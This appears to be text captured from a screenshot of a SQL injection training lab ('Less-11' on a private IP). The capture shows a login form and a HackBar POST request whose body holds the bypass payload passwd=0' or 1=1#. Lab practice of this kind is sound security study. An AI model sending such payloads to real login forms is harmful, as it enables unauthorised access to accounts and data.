 Username :
Password :
Submit
Your Login name:Dumb
Your Password:Dumb
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://192.168.6.246:8080/Less-11/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HE
Body
passwd=0' or 1=1#&submit=Submit&uname=admin
Name
Origin